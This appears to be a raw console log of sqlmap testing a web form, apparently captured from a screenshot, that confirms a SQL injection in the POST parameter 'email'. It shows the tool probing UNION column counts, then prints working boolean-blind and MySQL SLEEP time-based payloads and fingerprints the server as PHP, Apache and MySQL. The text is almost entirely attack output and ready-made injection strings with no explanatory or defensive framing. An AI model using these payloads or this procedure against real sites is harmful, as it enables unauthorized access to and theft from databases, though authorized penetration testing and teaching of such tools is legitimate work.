 C:\Windows\system32\cmd.e:
[01:33:45] [INFO] target URL appears to have 7 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[01:35:35] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[01:37:08] [INFO] testing 'Generic UNION query (87) - 21 to 40 columns'
[01:37:25] [INFO] testing 'Generic UNION query (87) - 41 to 60 columns'
[01:37:42] [INFO] testing 'MySQL UNION query (87) - 1 to 20 columns'
[01:38:45] [INFO] testing 'MySQL UNION query (87) - 21 to 40 columns'
[01:39:02] [INFO] testing 'MySQL UNION query (87) - 41 to 60 columns'
[01:39:19] [INFO] testing 'MySQL UNION query (87) - 61 to 80 columns'
[01:39:36] [INFO] testing 'MySQL UNION query (87) - 81 to 100 columns'
[01:39:52] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 369 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: first_Name=1&last_Name=2&email=3' AND 3450=3450-- SfOs

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: first_Name=1&last_Name=2&email=3' AND (SELECT 5337 FROM (SELECT(SLEEP(5)))cCkq)-- fzzR
---
[01:40:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12